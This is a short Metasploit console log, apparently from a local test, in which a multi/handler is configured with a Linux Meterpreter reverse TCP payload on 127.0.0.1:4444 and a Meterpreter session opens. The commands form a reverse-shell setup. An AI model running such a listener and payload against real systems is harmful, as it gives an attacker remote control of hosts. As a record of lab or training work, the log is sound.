 =[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseL
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (1062760 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:48008) at 2025-09-28 08:12:27 -0
meterpreter >